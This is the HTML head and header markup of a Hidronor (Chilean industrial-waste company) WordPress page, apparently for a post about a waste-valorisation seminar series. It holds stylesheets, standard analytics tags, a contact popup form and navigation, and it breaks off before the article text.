<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='trp-language-switcher-v2-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher-v2.css?ver=3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.hidronor.cl/hidronor/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.hidronor.cl/hidronor/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745859976' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.hidronor.cl/hidronor/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745859983' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quantico-css' href='https://www.hidronor.cl/hidronor/wp-content/uploads/elementor/google-fonts/css/quantico.css?ver=1745859983' media='all' />
<!--n2css--><!--n2js--><script src="https://www.hidronor.cl/hidronor/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="my_form_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/alodeskbox/alodeskbox.js?ver=6.8.3" id="my_form_script-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.js?ver=8.9.0" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.hidronor.cl","hash_tracking":"false","v4_id":"G-W008PX22Q7"};</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-language-switcher.js?ver=3.0" id="trp-language-switcher-js-v2-js"></script>
<link rel="https://api.w.org/" href="https://www.hidronor.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hidronor.cl/wp-json/wp/v2/posts/4179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hidronor.cl/hidronor/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.hidronor.cl/?p=4179' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hidronor.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hidronor.cl%2Fhidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hidronor.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hidronor.cl%2Fhidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales%2F&#038;format=xml" />
<link rel="alternate" hreflang="es-ES" href="https://www.hidronor.cl/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/"/>
<link rel="alternate" hreflang="en-GB" href="https://www.hidronor.cl/en/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/"/>
<link rel="alternate" hreflang="es" href="https://www.hidronor.cl/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/"/>
<link rel="alternate" hreflang="en" href="https://www.hidronor.cl/en/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/"/>
<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '800506298927146');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=800506298927146&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TNPJ6VFBFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TNPJ6VFBFC');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MRQPT9S');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MKGBWJHL');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-4179 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master translatepress-es_ES theme--hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-8038 elementor-page-9153">


   <link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css'>

   <button class='open-button' onclick='openForm()'>Contacto</button>

   <div class='chat-popup' id='myForm'>
   <button style='float:right' class='alodeskbox_close' onclick='closeForm()'><i aria-hidden='true' class='fa fa-close alodeskbox_blue'></i></button>
   
   <form id='formContacto' method='POST' accept-charset='UTF-8' enctype='multipart/form-data' novalidate='' action='' class='form-container' target=''>

      <p class='elementor-heading-title elementor-size-default'>Canal Venta Telefónica</p>
      <ul class='elementor-icon-list-items alodeskbox_ul'>
         <li class='elementor-icon-list-item'> 
         <a href='tel:600%20656%200001' target='_blank'> 
         <span class='elementor-icon-list-icon'> 
         <i aria-hidden='true' class='fa fa-phone alodeskbox_blue'></i>
         </span> <span class='elementor-icon-list-text'>&nbsp;600 656 0001</span>
         </a>
         </li>
      </ul>
      <hr class='alodeskbox_hr'>
   
         <ul class='elementor-icon-list-items alodeskbox_ul'>
            <li class='elementor-icon-list-item'>
               <span class='elementor-icon-list-icon'><i aria-hidden='true' class='fa fa-envelope-o alodeskbox_blue'></i></span>
               <span class='elementor-icon-list-text'>&nbsp;ventas@hidronor.cl</span>
               </a>
            </li>

         </ul>

      <hr class='alodeskbox_hr'>

      <p class='elementor-heading-title elementor-size-default'>Formulario</p>
 
      <input type='text' placeholder='Nombre completo' name='nombre' class='alodeskbox_input' required></input>
      <input type='text' placeholder='Teléfono' name='fono' class='alodeskbox_input' required></input>
      <input type='text' placeholder='Correo' name='correo' class='alodeskbox_input' required></input>

     <button id='btnEnviarContacto'type='submit' class='btn' style='pointer-events:none' disabled>Enviar</button>

   </form>
   </div>
   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MKGBWJHL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="17917" class="elementor elementor-17917 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-771de714 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="771de714" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-235dc8a" data-id="235dc8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61cd7c02 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="61cd7c02" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-61cd7c02" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item">Canal de denuncias</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-61cd7c02" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item" tabindex="-1">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item" tabindex="-1">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item" tabindex="-1">Canal de denuncias</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bff5633" data-id="bff5633" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13396e59 elementor-widget-mobile__width-auto elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="13396e59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Idioma</p>				</div>
				</div>
				<div class="elementor-element elementor-element-196ddaa1 elementor-nav-menu--dropdown-none elementor-widget-mobile__width-auto elementor-widget elementor-widget-nav-menu" data-id="196ddaa1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-196ddaa1" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/" class="elementor-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/" class="elementor-sub-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-196ddaa1" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/" class="elementor-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/" class="elementor-sub-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-13c5a03e elementor-shape-square elementor-widget-mobile__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="13c5a03e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-156e090" href="https://www.linkedin.com/company/hidronor/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cdff085 elementor-shape-square elementor-widget-mobile__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="cdff085" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6463d64" href="https://www.instagram.com/hidronor_chile/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d5a5f1 elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0d5a5f1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-156e090" href="https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-624c2bdb elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="624c2bdb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-473e7790" data-id="473e7790" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57b097cc elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="57b097cc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-57b097cc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item">Canal de denuncias</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-57b097cc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item" tabindex="-1">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item" tabindex="-1">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item" tabindex="-1">Canal de denuncias</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38aea272" data-id="38aea272" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f520ea4 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6f520ea4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Idioma</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7ec5125 elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7ec5125" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7ec5125" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/" class="elementor-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/" class="elementor-sub-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ec5125" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/" class="elementor-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/hidronor-auspiciara-4ta-version-la-serie-seminarios-valorizar-los-residuos-industriales/" class="elementor-sub-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-315ffddf elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="315ffddf" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-156e090" href="https://www.linkedin.com/company/hidronor/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e58a303 elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e58a303" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6463d64" href="https://www.instagram.com/hidronor_chile/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3f4a496c elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3f4a496c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-156e090" href="https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52e0a444 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52e0a444" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-173f5e4a" data-id="173f5e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b4ce5e elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="9b4ce5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.hidronor.cl">
							<img width="1" height="1" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/nuevo-logo-Hidronor.svg" class="attachment-large size-large wp-image-18032" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-33253c15 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="33253c15" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
